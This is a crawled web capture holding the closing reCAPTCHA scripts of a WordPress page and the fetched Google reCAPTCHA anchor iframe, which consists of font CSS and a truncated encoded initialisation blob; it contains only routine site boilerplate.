<script src="https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;hl=en"></script>
<script type="text/javascript">
( function( grecaptcha ) {
var c4wp_onloadCallback = function() {
grecaptcha.execute(
'6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo',
{ action: 'advanced_nocaptcha_recaptcha' }
).then( function( token ) {
for ( var i = 0; i < document.forms.length; i++ ) {
var form = document.forms[i];
var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
if ( null === captcha )
continue;
captcha.value = token;
}
// Apply relevent accessibility attributes to response.
var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
responseTextareas.forEach(function(textarea) {
textarea.setAttribute("aria-hidden", "true");
textarea.setAttribute("aria-label", "do not use");
textarea.setAttribute("aria-readonly", "true");
});
});
};
grecaptcha.ready( c4wp_onloadCallback );
//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
setInterval(c4wp_onloadCallback, 110000);
} )( grecaptcha );
</script>
<script defer src="https://www.oodda.com/wp-content/cache/autoptimize/js/autoptimize_88c0c7d4fbc896ca28d027f8bfdac52a.js"></script></body>
</html><!-- WP Fastest Cache file was created in 0.30899286270142 seconds, on 12-11-25 6:25:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3owu5i83vp90
body_size: 48988
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eCYsSCa5rg59MCssF52L2A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eCYsSCa5rg59MCssF52L2A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eCYsSCa5rg59MCssF52L2A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ZmpJKMKgNMK4wosOOMOwPsOaIMONw4TDkmbCmHzDgMKSwqrClsKPwqNibMOOwrTDjVc4EinCix46w6U5wrUMwpjCgnTCocOHw43Dh0NLwqrChMOnPS/Ct8O3w4xUwo3CkCt4w51pwowPw4p/w4/DjsO5esO2wqwPwrNHFcKIK8OGWCTCvWbDjsOXYsK4fsKRwoFNw71fL8O7w7cHwq5Mw5wWKMKAw7/Ct8O8R1sgw5UOwqzDvcOkI8Obw53CqcKQwpdJwovDlMK2w4rDv8OsGCgOwrV/w5kQGB5Jw6JcKsOiPMOVwopwwr1awr3CksKkwr8sJ8KUwqHCvsKmP1rDvcK+ZC9Aw5NRPk/CsMOwFcOxwqTDkcK6w6rDkjY2w4vCm8KJwrYbw4PCsSbCi8O/wpTCnsKTwo8QBTXCm1RsesOZTsKueMKwPsOqTsOJw55eADbDqMKyfMOiXDVnLcKrw7gbw5nCi8KuwrcHw73DrcOrw4DDvFN8ajhURBRhHz7DqcOTw4TCvcOMajJUMAnCkMKWH0BNw65ffnxIw4cnTT91FMKZw6/Cjw8teMOjUsOFc8K0w7pFw6PDnS9kw4vDo8OSf8KGJcK7PcOvwrcMWzDCrGfCnsK3fMO/JQvDuU80JB1Bwoogw5TDrMKnw6tMS8OOwrhYw43ChAZxwonDpCTDhsO5Bw1/wo1mAUpjw6zCg13Dk8KeKcKsQjMnQ8OBwqPCkyLCucKaVMKywoDCpFzDgkY8IsKJCHDCh8KRwocOwqLDgkXDll91w7lnfiXDsMKDDsOaw6PDmiVeUjV2ZcKqZsK6JyvCrcOPIsKhw5RPZMK9wo5fXsK1wp4BYnPDvcO2w53CrcO/w7QqaRtEwovDvE46bnzCpy0owq9rwrDDk15kwqMSNTlUw7UQworDlcKPw6fDnSBSwqo4GcKDw4E7FsKPwoTCu8KiWMKYw6AhbWMKw6DDnMODax7DscKWw55Yw4XDnEIYwpJbccKtwpTCu8K7KcK7Ci/[base64]/DosOSSMKdw5vDgMOGecK3EMKrWMODKSfClDDDhjR0w5XCpj1THmHCrcO3LMOzw4VewooAeMOawqHDqcK2WxPCuSdfw6PDrTnDoEswwqRWw6jCi18aRxo2w6zDiVtBwrvDisK6w5I/wocFw4DCksKMcCQMDBbDi1JoRsOXK8O8c1rCq8O/XFpfw6fDgMOfw4bCpmfDlcK7X0Acwrd7woPCrHTDmMOiw5PChsKHwqbDrsK/wrFyZcKZOGZvwpQhTnRnw7okwr7ClcOuw7NjOMKcbsOTDsKYDUfCgUnDjxMbw7LCqMOjRAkgUlTDgzYwGFHCjsKIZGnDrinDqk3Cpno+w6p+fA/[base64]/anzCp8KOazZoT1NFw7TCpxjDqVHDnUw/csOybh/CpXZRXcKKPcOgJMOHw6LDt8K2KkAvw53ChcOHwocFdj17ZEPCs215w7TCisKrTH/DmU1dOkTDjU3DtsK1CTQzHH7DrmxKw64Kw5vCjMOpwobDulbDucKVCcOkwr7CmiwXwofCniXDjHYAfm/DtDNpwog2O8Ozw5Avw7Njw7IVw6wOw4Z+DsKPw4k8w6/DlBYXKi7CsMK2fMOwBcKZw5QeasODVxnCl20owpvCux3DiGx7woEKw6MuLD9zUlrDnjfCgMOgKMO2ay/Du8K0w6BFOhVlw5fCkcKJdQzDtTt+wq3DnMOBwr/[base64]/QsOQXsK4w4M/[base64]/[base64]/CmSw+wq/CgsOKwq3DhsKmEGvCtsKVGhctwrwHwp5swp/DjW/Cki/Dq25iYcKJw65JbcKHwqAGQ3jDrcOoCihTBsKlwo/[base64]/BibCksKsGmwtwr3CisKYQxMmLMOawr/DhBTCicOrYnBCwpXCu8KlNsO6dRPChMO/w6bCg8Kmw4HDjz12w708dix/[base64]/Dogk3MHTDs2EtwpjCnMKbRcKFwqDDhhDCgsKgwrrCl8KJIGLCocOgP1sbw6s5IF7CtsOUwrPDr8OYH2VTw5ogw7/DnVd2w4MQKRnCkAxUwpzDqXPDgULDhcKke2LDlsOTwq3CjcKGw5JyHB0Nw49YJMOoTMKHHmrCucOgw7bCjsK5Y8OBwoEjXsOfwq3Ci8KlwqtYCMKTVMOHUgLClcOWwr4/[base64]/CuSrCosK3w4LCj3w9Pm0Ew51AFDrCpsKNUlJBAiJ1w7pxwq3CtMOGAiLCvMKqEmLDosObw43CmkPCpcK3b8KcTcK2wql8wrwrw4jCqgDCv3HDt8KKw5JNZUV7F8KgwpvDvnzDkcKnAi7DuUIxwp7CuMKZwoYEwpvCp8ONwrnDlj/DmGtmD2DClAM4PMKLTsO/w6cVF8KgbcOxAWIvw6/CiMOcXQvCg8KwwoYvTVPDg8Oyw4xbwo41a8O7WcKTVCLCjFQmHcK3w7HDrDVzU8O3MsKkw69xaMKxwrgUMmAQwqkSH